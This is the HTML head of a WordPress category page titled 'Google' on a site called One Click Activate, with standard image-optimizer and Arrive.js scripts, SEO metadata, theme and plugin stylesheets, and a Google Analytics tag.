

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneclickactivate.com/google/
body_size: 56278
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <title>Google</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
       <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://www.oneclickactivate.com/wp-content/themes/oneclickactivate/style.css?r=160">
		<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Google" />
<meta property="og:url" content="https://www.oneclickactivate.com/google/" />
<meta property="og:site_name" content="One Click Activate" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Google" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.oneclickactivate.com/#person","name":"One Click Activate","image":{"@type":"ImageObject","@id":"https://www.oneclickactivate.com/#logo","url":"https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds.png","contentUrl":"https://www.oneclickactivate.com/wp-content/uploads/2025/04/deds.png","caption":"One Click Activate","inLanguage":"en-US","width":"409","height":"208"}},{"@type":"WebSite","@id":"https://www.oneclickactivate.com/#website","url":"https://www.oneclickactivate.com","name":"One Click Activate","publisher":{"@id":"https://www.oneclickactivate.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.oneclickactivate.com/google/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.oneclickactivate.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.oneclickactivate.com/google/","name":"Google"}}]},{"@type":"CollectionPage","@id":"https://www.oneclickactivate.com/google/#webpage","url":"https://www.oneclickactivate.com/google/","name":"Google","isPartOf":{"@id":"https://www.oneclickactivate.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.oneclickactivate.com/google/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.oneclickactivate.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.oneclickactivate.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='https://www.oneclickactivate.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.oneclickactivate.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-HMYENQ2ZFF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.oneclickactivate.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HMYENQ2ZFF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
